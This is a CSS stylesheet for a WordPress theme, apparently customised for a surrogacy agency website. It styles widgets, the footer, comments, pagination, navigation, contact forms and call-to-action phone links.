.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {



    margin: 0;



    font-size: 14px!important;



}



.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {



    display: block;



}



.widget .meta {



    font-size: 14px!important;



    overflow: hidden;



}



#sidebars #sidebar-search {



    background: #222;



}



#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {



    color: #fff;



}



.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {



    width: 92px;



}



.shareit {



    padding: 12px 0 7px;



    overflow: hidden;



    clear: both;



    border: none;



}



.share-item {



    display: block;



    margin: 0;



    float: left;



    height: 25px;



}



.share-item.shareit.top {



    float: left;



    margin-bottom: 10px!important;



    margin-top: 0;



    width: 100%}



.share-item.facebookbtn {



    margin-top: -1px;



    width: 100px;



    height: 28px;



}



.share-item.gplusbtn {



    width: 85px;



}



.share-item.pinbtn {



    margin-top: 2px;



}



.share-item.stumblebtn {



    margin-top: 1px;



    height: 24px;



}



.social-profile-icons ul li {



    background: 0 0;



    float: left;



    list-style-type: none;



    margin: 0 8px 8px 0!important;



    padding: 0!important;



    border: none!important;



}



.social-profile-icons ul li a {



    width: 32px;



    height: 32px;



    display: block;



    float: left;



    -webkit-border-radius: 3px;



    -moz-border-radius: 3px;



    border-radius: 3px;



    text-align: center;



    line-height: 30px;



    color: #FFF!important;



    -webkit-transition: all .4s;



    -moz-transition: all .4s;



    -ms-transition: all .4s;



    -o-transition: all .4s;



    transition: all .4s;



}



.sidebar .social-profile-icons ul li a:hover {



    color: #fff;



    background: #666;



}



.sidebar .social-profile-icons ul li a {



    color: #fff;



}



.social-profile-icons ul li i {



    font-size: 16px;



    line-height: 32px;



}



.social-profile-icons .social-youtube a {



    background: #DD4B39;



}



.social-profile-icons .social-rss a {



    background: #EE802F;



}



.social-profile-icons .social-twitter a {



    background: #55ACEE;



}



.social-profile-icons .social-facebook a {



    background: #3B5998;



}



.social-profile-icons .social-gplus a {



    background: #DD4B39;



}



.social-profile-icons .social-vimeo a {



    background: #4BF;



}



.social-profile-icons .social-dribbble a {



    background: #EA4C89;



}



.social-profile-icons .social-tumblr a {



    background: #34526F;



}



.social-profile-icons .social-instagram a {



    background: #3F729B;



}



.social-profile-icons .social-flickr a {



    background: #FF0084;



}



.social-profile-icons .social-pinterest a {



    background: #C8232C;



}



.social-profile-icons .social-linkedin a {



    background: #0e76a8;



}



.social-profile-icons .social-github a {



    background: #171515;



}



.social-profile-icons .social-email a {



    background: #CACACA;



}



footer {



    background: #222;



    margin-top: 30px;



    margin-bottom: 20px;



    position: relative;



    overflow: hidden;



    clear: both;



}



footer .container {



    padding: 0;



    width: 1152px;



}



.footer-widgets {



    padding: 40px 0 10px;



    color: rgba(255, 255, 255, .25);



    overflow: hidden;



}



.footer-widgets .f-widget {



    width: 32%;



    margin-right: 2%;



    float: left;



}



.f-widget .widget {



    margin-bottom: 30px;



}



.footer-widgets .f-widget #searchform .fa-search:hover {



    cursor: pointer;



}



.f-widget a {



    color: rgba(255, 255, 255, .45);



}



.f-widget ul li {



    margin-bottom: 10px;



}



.f-widget .top-week li a {



    font-size: 15px;



}



.f-widget #s {



    background: rgba(255, 255, 255, .05);



    border: 1px solid rgba(255, 255, 255, .05);



    width: 85.8%}



.f-widget #s::-webkit-input-speech-button {



    margin-right: 8px;



}



.f-widget #searchform .fa-search {



    background: rgba(255, 255, 255, .2);



    color: rgba(255, 255, 255, .2);



}



.footer-widgets.widgets-num-3 .f-widget.last {



    margin-right: 0;



}



.widgets-num-4 .f-widget {



    width: 22.7%;



    margin-right: 3%}



.widgets-num-4 .f-widget.last {



    margin-right: 0;



}



.f-widget .ajax-search-results-container {



    background: #1c1c1c;



    color: #a5a5a5;



}



.f-widget .ajax-search-results-container.loading:after {



    background-color: rgba(0, 0, 0, .8);



}



.f-widget .ajax-search-results-container a {



    color: #fff;



}



.copyrights {



    float: left;



    width: 100%;



    clear: both;



    padding-bottom: 17px;



    padding-top: 20px;



    background: #fff;



    margin-bottom: 20px;



}



#copyright-note {



  text-align:right;



}



.postsby {



    margin-bottom: 25px;



}



.top {



    float: right;



    position: relative;



}



.toplink .fa-angle-double-up {



    font-size: 24px;



    position: absolute;



    right: 0;



    top: 0;



}



.toplink {



    padding-right: 27px;



}



#move-to-top {



    color: #fff;



    cursor: pointer;



    display: inline-block;



    font-weight: 700;



    height: 12px;



    padding: 10px 10px 18px;



    position: fixed;



    right: 15px;



    bottom: 10px;



    transition: all .25s linear 0s;



    width: 20px;



    z-index: 25;



    background: #222;



    text-align: center;



    border-radius: 3px;



}



#move-to-top:not(.filling) {



    opacity: 0;



    visibility: hidden;



}



#move-to-top .fa-angle-double-up {



    font-size: 22px;



}



.related-posts {



    background-color: #FFF;



    margin-top: 30px;



    clear: both;



    float: left;



    width: 100%}



.related-posts h4 {



    font-size: 30px;



}



.related-posts article {



    width: 31%;



    margin-right: 3.5%;



    float: left;



}



.related-posts article:nth-child(7n-3) {



    clear: left;



}



.related-posts .post-info {



    clear: none;



    float: none;



}



.related-posts .last {



    margin-right: 0;



    padding-bottom: 0;



}



.related-posts .title {



    font-size: 16px;



    margin-top: 10px;



}



.related-posts article header {



    margin-bottom: 0;



}



.tags {



    margin: 20px 0 0;



    width: 100%;



    float: left;



}



.tags a {



    margin-left: 5px;



}



.postauthor {



    margin: 25px 0 0 -6.8%;



    padding: 30px 6.8%;



    min-height: 180px;



    background-color: #222;



    float: left;



    clear: both;



    width: 100%;



    color: #AAA;



}



.postauthor h4 {



    padding-top: 6px;



    padding-bottom: 6px;



    color: #fff;



}



.postauthor h5 {



    font-weight: 700;



    font-size: 16px;



    padding: 0;



    margin: 0;



    line-height: 24px;



    text-transform: capitalize;



}



.postauthor img {



    float: left;



    margin: 4px 20px 0 0;



    border-radius: 50%}



.postauthor h4 a {



    color: #473636;



}



#respond h4, .postauthor h4, .postauthor-top, .total-comments {



    margin-bottom: 10px;



    margin-top: 1px;



    font-size: 30px;



}



.postauthor-top {



    padding-top: 5px;



    padding-bottom: 8px;



    margin-bottom: 15px;



}



.clear {



    clear: both;



}



.left {



    float: left;



}



.right {



    float: right;



}



.last {



    margin-right: 0;



}



.tagcloud a {



    font-size: initial!important;



    padding: 2px 10px;



    margin-bottom: 3px;



    float: left;



    margin-right: 3px;



    background: #222;



    color: #FFF!important;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    border-radius: 3px;



}



.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {



    background: #222;



}



.ad-125 ul {



    float: left;



    width: 100%;



    margin: 0;



    list-style: none;



    max-width: 100%}



.ad-125 li {



    float: left;



    border: none;



    list-style: none!important;



    padding-left: 0;



    background: 0 0;



    margin-bottom: 15px;



    margin-left: 0;



    max-width: 48%}



.ad-125 li:nth-child(2n+2) {



    float: right!important;



}



.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {



    margin-bottom: 0;



}



#wp-calendar {



    margin-bottom: 0;



    background: #fff;



    border: 0;



}



#wp-calendar td {



    text-align: center;



    padding: 7px 0;



    border-top: 1px solid #EDEDED;



    border-right: 1px solid #EDEDED;



}



#wp-calendar caption {



    font-weight: 700;



    font-size: 15px;



    color: #FFF;



    text-transform: uppercase;



    background: #222;



    padding: 12px 15px;



    text-align: left;



}



#wp-calendar #prev {



    text-align: left;



    padding-left: 12px;



}



#wp-calendar thead th {



    padding: 10px 0;



    text-align: center;



}



footer #wp-calendar {



    background: rgba(255, 255, 255, .05);



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



}



footer #wp-calendar caption {



    background: rgba(255, 255, 255, .05);



}



#wp-calendar td {



    border-color: rgba(255, 255, 255, .05);



}



#wp-calendar tbody tr:nth-child(1) td {



    border-top: 0;



}



.nocomments {



    margin-top: 20px;



    clear: both;



    float: left;



    width: 100%}



.total-comments {



    padding-top: 7px;



    padding-bottom: 9px;



}



.cnumber {



    color: #2DB2EB;



}



#comments {



    padding: 0;



    background-color: #fff;



    margin-top: 27px;



    float: left;



    clear: both;



    width: 100%}



#respond h4 {



    padding-top: 5px;



    padding-bottom: 7px;



}



#commentsAdd {



    background-color: #fff;



    width: 100%;



    float: left;



    clear: both;



    margin-top: 30px;



}



#comments .avatar {



    float: left;



    margin-right: 20px;



    margin-top: 7px;



}



.comment time {



    padding-left: 10px;



}



ul.children .commentImageLeft {



    width: 60px;



    height: 90px;



    border-left: 1px solid #c1bbb6;



    border-bottom: 1px solid #c1bbb6;



    position: absolute;



    top: -50px;



    left: -70px;



}



#commentform input, input.text-input {



    padding: 11px;



}



input#author, input#email, input#url {



    width: 300px;



    border: 1px solid #E4E4E4;



    background: #fff;



    max-width: 85%;



    margin-right: 10px;



}



#comment, input#author, input#email, input#url {



    -webkit-transition: all .25s ease-in-out;



    -moz-transition: all .25s ease-in-out;



    transition: all .25s ease-in-out;



}



#cancel-comment-reply-link {



    float: right;



    line-height: 24px;



    margin-top: 0;



    color: #EE210B;



    cursor: pointer;



    margin-bottom: -20px;



    text-decoration: underline;



    z-index: 100;



    position: relative;



}



#commentform input#submit, #mtscontact_submit {



    line-height: 1;



    background-color: #0274BE;



    padding: 12px 15px;



    color: #fff;



    text-decoration: none;



    float: right;



    cursor: pointer;



    display: inline-block;



    border: none;



    -webkit-transition: all .2s linear;



    -moz-transition: all .2s linear;



    transition: all .2s linear;



    border-radius: 3px;



}



#commentform input#submit:hover, #mtscontact_submit:hover {



    background: #222;



    color: #fff;



}



#mtscontact_submit {



    float: right;



    width: auto;



}



.error {



    color: red;



}



.thanks p {



    color: green;



}



ol.commentlist {



    margin-left: 0;



    margin-top: 13px;



}



.commentlist li {



    list-style: none;



    margin: 0 0 30px;



    padding-left: 0;



    float: left;



    width: 100%;



    position: relative;



}



.commentlist p {



    margin-bottom: 5px;



}



.ago {



    color: #999;



    text-transform: uppercase;



    font-size: 12px;



}



.fn {



    line-height: 1.375em;



    font-weight: 700;



}



.fn a {



    color: #EE210B;



    font-weight: 700;



    font-size: 15px;



}



.comment-meta {



    font-size: 12px;



}



.commentmetadata {



    overflow: hidden;



}



.commentmetadata li {



    border: 0;



    padding: 0;



    margin-top: 0;



    margin-bottom: 5px;



    list-style: square;



}



.commentmetadata ol li {



    list-style: decimal;



}



.reply {



    margin-top: 0;



    padding-bottom: 0;



    overflow: hidden;



    width: 100%;



    float: right;



}



.reply a {



    font-weight: 700;



    float: left;



    padding: 0;



    color: #BDBDBD;



    font-size: 12px;



}



#commentsAdd #respond h4 {



    margin-bottom: 19px;



}



.comment #respond #respond {



    margin-top: 20px;



}



.commentlist .children {



    margin-left: 10%;



    margin-bottom: 0;



    margin-top: 0;



    float: left;



    width: 90%}



.commentlist .children li {



    padding-bottom: 0;



}



.avatar {



    float: left;



}



#respond h3 {



    font-size: 18px;



    margin: 0;



    padding: 0;



}



.comment-awaiting-moderation {



    font-style: italic;



    font-weight: 700;



}



.commentmetadata ol, .commentmetadata ul {



    margin-top: 5px;



}



#commentform textarea {



    width: 95.5%;



    border: 1px solid #E4E4E4;



    background: #fff;



    padding: 2%;



    line-height: 25px;



    font-family: inherit;



}



#commentform p {



    margin-bottom: 15px;



    float: left;



    width: 100%;



    clear: both;



}



#commentform p label {



    padding-bottom: 5px;



    padding-top: 5px;



    padding-left: 10px;



}



.cancel-comment-reply a {



    float: right;



    margin-top: -8px;



}



.required {



    color: red;



    padding: 0;



    line-height: 1;



}



.comment-notes .required {



    padding-left: 0;



    padding-top: 3px;



}



.comment-notes {



    font-style: italic;



}



.pagination {



    clear: both;



    overflow: hidden;



    float: left;



    width: 100%;



    margin-top: 25px;



    margin-bottom: 0;



}



.single .pagination {



    border: 0;



    box-shadow: none;



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    margin-top: 0;



    padding: 2.2% 0;



    width: 100%}



.pagination ul {



    list-style: none;



    margin: 0;



}



.pagination ul li {



    float: left;



    margin-bottom: 5px;



}



.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {



    color: #fff;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    padding: 10px 13px;



    background: #0274BE;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



    text-align: center;



}



#load-posts a, .pagination a {



    background: #222;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    color: #fff;



    padding: 10px 13px;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



}



#fs2_load_more_button .fa, #load-posts .fa {



    margin-right: 5px;



}



.pagination a:hover {



    color: #fff;



}



.pagination .nav-previous {



    float: left;



}



.pagination .nav-next {



    float: right;



}



.pagination .nav-next a, .pagination .nav-previous a {



    color: #fff!important;



}



.pagination .nav-next a:hover, .pagination .nav-previous a:hover {



    background-color: #222;



}



.single .pagination a .currenttext, .single .pagination a:hover .currenttext {



    padding: 0;



    background: 0 0;



    margin-right: 0;



}



.single .pagination a:hover .currenttext {



    color: #fff;



}



.contact-form {



    position: relative;



}



.contact-form.loading:after {



    content: "";



    display: block;



    position: absolute;



    width: 100%;



    height: 100%;



    top: 0;



    left: 0;



    background: rgba(255, 255, 255, .8);



}



.contact-form input, .contact-form label, .contact-form textarea {



    display: block;



    width: 100%;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



.contact-form input[type=submit], .contact-form label {



    margin-top: 12px;



}



.mtscontact_error {



    color: #B90101;



}



.widget_search {



    overflow: visible;



}



.ajax-search-box-open #s {



    border-bottom: 1px solid #fff;



}



.ajax-search-results-container {



    position: absolute;



    top: 39px;



    left: 0;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    width: 100%;



    z-index: 9;



    background: #FFF;



    border: 1px solid #fff;



    border-top: none;



    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



}



.ajax-search-results-container.loading:after {



    content: "";



    display: block;



    position: absolute;



    top: 0;



    right: 0;



    bottom: 0;



    left: 0;



    background-color: rgba(255, 255, 255, .8);



}



ul.ajax-search-results {



    margin: 4px 0 0;



    padding: 0;



}



.ajax-search-results li {



    margin: 0;



    display: block;



    list-style: none;



    min-height: 50px;



    padding: 0 8px;



}



.ajax-search-results .wp-post-image {



    margin: 5px 10px 0 0;



}



.ajax-search-meta {



    margin: 6px 8px;



    height: 20px;



    font-size: 13px;



}



.ajax-search-meta .results-count {



    float: left;



    color: #aaa;



}



.ajax-search-meta .results-link {



    float: right;



}



.ajax-search-results-container .no-results {



    padding: 8px;



    color: #AAA;



    font-style: italic;



}



.pace .pace-progress {



    background: #29d;



    position: fixed;



    z-index: 2000;



    top: 0;



    left: 0;



    height: 3px;



    -webkit-transition: width .8s;



    -moz-transition: width .8s;



    -o-transition: width .8s;



    transition: width .8s;



}



.admin-bar .pace .pace-progress {



    top: 32px;



}



.pace-inactive {



    display: none;



}



#load-posts a {



    font-weight: 700;



}



#load-posts a.inactive {



    cursor: default;



}



pre {



    overflow: auto;



    padding: 25px 15px 15px;



    margin: 15px 0;



    position: relative;



    background: #222;



    font-family: monospace;



    color: #aaa;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



pre:before {



    content: "\f121";



    color: #FFF;



    position: absolute;



    font-size: 18px;



    right: 14px;



    top: 6px;



    font-family: fontawesome;



}



.flex-video {



    position: relative;



    padding-bottom: 56.25%;



    padding-top: 30px;



    height: 0;



    overflow: hidden;



}



.flex-video embed, .flex-video iframe, .flex-video object {



    position: absolute;



    top: 0;



    left: 0;



    width: 100%;



    height: 100%}



#parallax {



    position: relative;



    padding-bottom: 20%;



    height: 0;



    overflow: hidden;



    background-size: cover;



    margin-bottom: 15px;



}



#page.parallax {



    padding-top: 15px;



}



.latestPost-review-wrapper {



    position: absolute;



    top: 0;



    right: 0;



    background: #FFF;



    padding: 2px 8px;



}



.latestPost-review-wrapper .review-total-star {



    margin: 4px 0;



}



.latestPost-review-wrapper .percentage-icon {



    top: 0;



    font-size: inherit;



    font-style: normal;



}



.widget .widget_wp_review_tab .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {



    border: none;



    overflow: hidden;



}



.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {



    border-bottom: 0;



    padding: 0;



    margin-bottom: 15px;



}



.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {



    font-weight: 400;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {



    border-bottom: 1px solid #1B1B1B;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {



    border-right: none;



}



.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {



    background: #333;



    color: #7E7D7D;



    border: none;



    padding: 14px 0;



    line-height: 1;



    margin: 0;



    white-space: nowrap;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {



    background: #222;



    color: #fff;



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul li {



    float: left;



}



.wpt_widget_content #tags-tab-content ul li a {



    font-size: initial;



    border-radius: 3px;



}



.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {



    padding-bottom: 15px;



}



.widget .review-total-only, .widget .review-total-only.small-thumb {



    font-size: 13px;



    padding: 0;



    color: #222;



    background: 0 0;



}



footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {



    color: #777;



}



.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {



    right: 0;



}



footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .review-total-only.large-thumb {



    padding: 4px 10px;



    background: #222;



    color: #fff;



}



footer .review-total-only.small-thumb .review-result-wrapper i {



    color: #fff!important;



}



.sidebar .widget .wpt_widget_content ul.has-4-tabs li {



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul {



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



    padding: 5px 0 0;



}



.widget .wpt_widget_content {



    border: 0;



}



footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {



    background: rgba(255, 255, 255, .05);



    padding: 0;



}



footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {



    border-bottom-color: rgba(255, 255, 255, .05);



    padding: 15px;



    margin-bottom: 0;



}



.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {



    color: #aaa;



    font-size: 14px!important;



    line-height: 1.6;



    overflow: hidden;



}



footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {



    color: rgba(255, 255, 255, .25);



}



.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {



    background: #333;



    border-left: 1px solid #1B1B1B;



    border-bottom: 1px solid #1B1B1B;



}



footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {



    background: rgba(255, 255, 255, .2);



    color: #fff;



}



footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {



    padding-top: 15px;



}



footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {



    border-left: 0;



}



.mts-cart {



    z-index: 1;



    float: right;



    color: #777;



}



.mts-cart span a {



    display: inline-block;



    padding: 17px 15px 16px 3px;



}



.mts-cart>span:last-child a {



    padding-right: 0;



}



#header .secondary-navigation a {



    font-family: Raleway;



    font-weight: 500;



    font-size: 14px;



    color:#444646;



    text-shadow: 1px 1px 1px #fff;



    text-transform: uppercase;



    letter-spacing: .5px;



}



.regular_header div#primary-nav {



    display: none;



}



div#regular-header {



    overflow: hidden;



    clear: both;



    border-top: 5px solid #1D95A8;



    padding: 0;



}



#header {



    height: 80px;



}



.home article {



    width: 100%}



.home .breadcrumb, .home .entry-title {



    display: none;



}



.contact-form {



    max-width: 300px;



}



.contact-form textarea {



    height: 200px;



}


/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {



    box-sizing: border-box;



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a {



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a:hover {



    font-weight: 500;



}



.secondary-navigation a {



    text-align: left;



    text-decoration: none;



    -webkit-transition: none;



    -moz-transition: none;



    transition: none;



}



.widget li {



    list-style-type: none;



}



.latestPost .title a {



    color: #1D95A8!important;



}



.postauthor h4, .postauthor-top, .total-comments {



    font-size: 20px;



}



#logo img {



    max-width: 130px;



}



#header .logo-wrap {



    padding: 0;



    margin: 0;



}



.primary-navigation {



    display: none;



}



div.wpcf7-validation-errors {



    display: none!important;



}



.wpcf7 p {



    margin-bottom: 10px;



}



.wpcf7 input[type=submit] {



    background: #1D95A8;



    border-color: #1D95A8;



    color: #fff !important;



    width: 120px;



}



div#regular-header {



    max-height: 85px;



}



.logo-wrap {



    margin: 29px 0;



    overflow: visible;



}



.home article header {



    margin-bottom: 0;



}



.home .article {



    padding: 0;



}



.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {



    padding-right: 25px;



}



.cycloneslider-template-standard .cycloneslider-caption-description {



    padding: 0 20px 15px 45px;



    font-size: 13px;



    letter-spacing: .7px;



    line-height: 1.5;



}



.cycloneslider-template-standard .cycloneslider-caption {



    text-align: center!important;



}



.homepage-content {



    padding: 1% 4%}



#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {



    font-size: 13px!important;



    line-height: 1.5!important;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



 



}



#header {



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



.home #page {



    padding-top: 0;



}



.front-banner {



    background: url(images/surrogacy-intended-parents.jpg) no-repeat;



    width: 100%;



    max-width: 1153px;



    height: 423px;



    position: relative;



    background-size: cover;



    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);



}



.caption-title {



    font-size: 16.5px;



    font-weight: 600;



    font-family: 'open sans', arial;



    color: #fff;



    letter-spacing: .3px;



    text-align: right;



    max-width: 480px;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    padding: 15px 20px;



    top: 15%;



    right: 0;



    border-radius: 5px 0 0 5px;



}



.caption-description {



    font-size: 14px;



    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



    letter-spacing: .3px;



    color: #fff;



    text-align: right;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    right: 0;



    bottom: 35%;



    padding: 5px 10px;



    border-radius: 5px 0 0 5px;



}



.cta-frt {



    background: #DA4453;



    color: #fff;



    border: none;



    font-size: 14px;



    padding: 5px 20px 5px 12px;



    border-radius: 3px;



    margin-left: 20px;



}



.cta-frt:after {



    content: "\f144";



    font-family: FontAwesome;



    position: relative;



    left: 7px;



    top: 1px;



}



#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {



    background: #91B562;



}



.sidebar-alt {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



.postauthor {



    display: none;



}



ul ul a {



    line-height: 1.5;



    color: #777!important;



}



#header .secondary-navigation a:hover {



    font-weight: 500;



}



.cta-frt:hover {



    cursor: pointer;



}



.home .post-content {



    padding: 20px;



}



.widget li {



    font-size: 14px;



}



#navigation ul li {



    line-height: 0;



}



.secondary-navigation {



    display: block;



    float: right;



    margin-top: 40px;



}



.secondary-navigation a {



    padding: 20px 25px;



}



#header h1, #header h2 {



    top: 10px;



}



.top-cta a {



    color: #000;



    font-size: 12.5px;



    margin-right: 30px;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



    letter-spacing: .5px;



}



.top-cta a:hover {



    color: #000;



    text-decoration: underline;



}



.top-cta a i {



    color: #DA4453;



    font-size: 20px;



    position: relative;



    top: 3px;



    text-shadow: none;



}



.top-phone {



    right: 30px;



    position: absolute;



    top: 2px;



    display: block;



    z-index: 9999;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



}



.top-phone-icon {



    margin-right:5px;



    font-size:22px;



    position:relative;



    top:3px;



    color:#DA4453;



}







.tp-text {



  color:#000; 



  font-family:'open sans', arial;



  font-weight:bold;



  text-transform:UPPERCASE;   



}







.top-phone .tp-circle {



    color:#DA4453;



    font-size:20px;



    position:relative;



    top:1px;



    text-shadow:none;



    margin:0 5px;



}







.bottom-phone-icon {



    margin-right:5px;



    font-size:20px;



    position:relative;



    top:3px;



}



.top-call-link {



    color: #000;



    font-size: 18px;



    font-weight:bold;



    font-family: 'Open Sans', sans-serif;



}



.top-call-link:hover {



    color: #000;



    text-decoration: underline;



}



.bottom-call-link, .sitemap {



    color: #DA4453 !important;



    font-size: 16px;



    font-family: 'Open Sans', sans-serif;



}



.sitemap {







}



.cta-link {



    font-weight: 700;



    font-size: 16px;



    letter-spacing: .3px;



    color: #DA4453;



    font-family: 'Open Sans', sans-serif;



}



.cta-link:hover {



    color: #DA4453;



}



.fp-link-1 {



    margin-right: 20px;



}



.fp-link-2 {



    margin-left: 20px;



}



#click-menu {



    right: 3px!important;



    top: 43px!important;



    background: 0 0!important;



}



#click-menu .threeLines .line {



    position: relative;



    right: 13px;



}



#responsive-menu .menu-item-has-children>a:after {



    content: "";



    font-family: arial!important;



}



.front_slogan_wrap {



    position: relative;



    top: 192px;



    background: #1D95A8;



    height: 35px;



}



.front_slogan {



    color: #fff;



    text-align: center;



    padding-top: 4px;



    letter-spacing: .5px;



    font-family: Oswald, sans-serif;



    font-size: 18px;



}







.secondary-navigation #navigation ul ul li {



    background:#f2f2f2;



}







.secondary-navigation #navigation ul ul li:hover {



    background:#CACACA;



}







.current-menu-item a {



  color:#000 !important;    



}







.fa-question-circle {



    color: #777;



    position: relative;



    right: 5px;



}



.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff !important;



    letter-spacing: 0;



}



.wpcf7-list-item-label {



  color:#444;



}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.secondary-navigation #navigation ul ul .current-menu-item a {



  color: #000!important;



 



}







.social-media-icons {



  text-align: right;



}







.social-media-icons li {



  display:inline-block;	



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;	



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;	



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}







#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px;	



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-bottom:20px;



  font-size:14px;



  background:#eee;



  border-radius:3px;



  padding:10px;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







#header .secondary-navigation .current-menu-item .menu-item-object-page a{



  color:#464646 !important; 



  text-shadow:none !important;   



}







.textwidget hr {



  margin:10px 0;    



}







.textwidget .fa-caret-right {



  margin-right:5px; 



  display:inline-block;



}







.singleThumb img {



  width:100%;    



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







input[type="text"], input[type="email"], select, textarea {



  width:100%;



  max-width: 280px;



}







